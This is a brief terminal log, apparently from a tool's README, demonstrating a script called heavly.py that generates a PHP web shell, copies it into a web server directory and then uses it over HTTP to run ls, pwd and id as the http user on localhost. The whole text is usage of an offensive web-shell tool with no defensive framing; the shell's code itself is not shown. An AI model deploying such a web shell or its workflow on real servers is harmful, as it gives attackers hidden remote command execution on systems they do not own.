 [20:30 pedro@cerberus heavly] > python heavly.py -g shell bug
Generated file shell.php
[20:30 pedro@cerberus heavly] > mv shell.php /srv/http/back/
[20:31 pedro@cerberus heavly] > python heavly.py -u http://localhost/back/shell.php bug
/srv/http/back$ ls
burro.php
cripto.php
index.php
lala.php
lol.php
shell.php
shelzinha.php
style.css
/srv/http/back$ pwd
/srv/http/back
/srv/http/back$ id
uid=33(http) gid=33(http) grupos=33(http)
/srv/http/back$